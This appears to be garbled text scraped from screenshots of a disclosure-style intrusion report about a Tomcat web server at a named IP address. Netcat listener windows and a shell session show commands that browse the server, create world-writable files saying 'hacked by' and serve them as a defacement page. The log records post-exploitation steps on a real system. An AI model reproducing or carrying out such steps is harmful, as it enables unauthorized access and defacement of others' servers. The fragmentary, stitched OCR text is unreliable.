 管理员: C:\Windows\system32\cmd.exe - nc  -nnv -L -p 3333
<iframe name="_history" src="history.htm" frameborder="0" scrolling="no" width
22" height="0"></iframe>
</body>
</html>
-rwxrwxrwx    1 rssadmin root            0 Feb  5 14:01 wooyun.html
/opt/rss/tomcat/webapps/rss
drwxr-xr-x    4 rssadmin root         4096 Sep 28  2011 .
drwxr-xr-x    9 rssadmin root         4096 Sep 28  2011 ..
drwxr-xr-x    3 rssadmin root         4096 Sep 28  2011 ROOT
drwxr-xr-x    7 rssadmin root         4096 Feb  5 14:01 rss
drwxr-xr-x    3 rssadmin root         4096 Sep 28  2011 .
drwxr-xr-x    4 rssadmin root         4096 Sep 28  2011 ..
-rwxr-xr--    1 rssadmin root         8664 Sep 28  2011 RELEASE-NOTES.txt
drwxr-xr-x    3 rssadmin root         4096 Sep 28  2011 WEB-INF
-rwxr-xr--    1 rssadmin root         5866 Sep 28  2011 asf-logo-wide.gif
-rwxr-xr--    1 rssadmin root         3376 Sep 28  2011 build.xml
-rwxr-xr--    1 rssadmin root          226 Sep 28  2011 crossdomain.xml
-rwxr-xr--    1 rssadmin root         1654 Sep 28  2011 favicon.ico
-rwxr-xr--    1 rssadmin root         1129 Sep 28  2011 index.html
-rwxr-xr--    1 rssadmin root         8303 Sep 28  2011 index.jsp
-rwxr-xr--    1 rssadmin root           28 Sep 28  2011 robots.txt
-rwxr-xr--    1 rssadmin root         2324 Sep 28  2011 tomcat-power.gif
-rwxr-xr--    1 rssadmin root         1934 Sep 28  2011 tomcat.gif
-rwxr-xr--    1 rssadmin root        65643 Sep 28  2011 tomcat.svg
管理员: 命令提示符 - nc  -nnv -L -p 1111
cd tomcat
ls -al
cd webapps
ls -al
cd rss
ls -al
touch wooyun.txt
ls -al wooyun.txt
echo "hacked by f4ckbaidu@wooyun.org" > wooyun.txt
cat wooyun.txt
ls -al
netstat -apn | grep 443
rm -f wooyun.txt
cat index.html
touch wooyun.html
chmod 777 wooyun.html
ls -al wooyun.html
echo "hacked by f4ckbaidu@wooyun.org" > wooyun.html
pwd
cd ..
ls -al
cd ROOT
ls -al
echo "hacked by f4ckbaidu@wooyun.org" > wooyun.html
御剑后台扫
描珍藏版
https://221.123.167.230/wooyun.html
Certificate error
221.123.167.230
hacked by f4ckbaidu@wooyun.org